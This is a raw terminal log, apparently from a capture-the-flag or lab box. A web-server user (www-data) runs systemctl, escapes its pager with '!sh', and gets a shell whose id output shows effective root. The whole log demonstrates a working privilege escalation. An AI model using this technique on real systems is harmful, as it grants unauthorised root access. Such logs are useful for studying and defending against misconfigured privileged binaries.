 bash-4.4$ /bin/systemctl
/bin/systemctl
UNIT                           LOAD   ACTIVE SUB       DESCRIPTION
proc-sys-fs-binfmt_misc.automount loaded active running   Arbitrary Executable F
sys-devices-pci0000:00-0000:00:10.0-host0-target0:0:1-0:0:1:0-block-sda-sda1.dev
sys-devices-pci0000:00-0000:00:10.0-host0-target0:0:1-0:0:1:0-block-sda-sda2.dev
sys-devices-pci0000:00-0000:00:10.0-host0-target0:0:1-0:0:1:0-block-sda.device l
sys-devices-pci0000:00-0000:00:15.0-0000:03:00.0-net-eth0.device loaded active p
sys-devices-platform-serial8250-tty-ttyS0.device loaded active plugged   /sys/de
sys-devices-platform-serial8250-tty-ttyS1.device loaded active plugged   /sys/de
sys-devices-platform-serial8250-tty-ttyS2.device loaded active plugged   /sys/de
sys-devices-platform-serial8250-tty-ttyS3.device loaded active plugged   /sys/de
sys-subsystem-net-devices-eth0.device loaded active plugged   VMXNET3 Ethernet C
-.mount                        loaded active mounted   Root Mount
dev-hugepages.mount            loaded active mounted   Huge Pages File System
dev-mqueue.mount               loaded active mounted   POSIX Message Queue File
proc-sys-fs-binfmt_misc.mount  loaded active mounted   Arbitrary Executable File
sys-kernel-debug.mount         loaded active mounted   Debug File System
systemd-ask-password-console.path loaded active waiting   Dispatch Password Requ
systemd-ask-password-wall.path loaded active waiting   Forward Password Requests
init.scope                     loaded active running   System and Service Manage
apache2.service                loaded active running   The Apache HTTP Server
console-setup.service          loaded active exited    Set console font and keym
cron.service                   loaded active running   Regular background progra
dbus.service                   loaded active running   D-Bus System Message Bus
lines 1-23!sh
!sh
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=1000(pepper) groups=1000(pepper),33(www-data)
#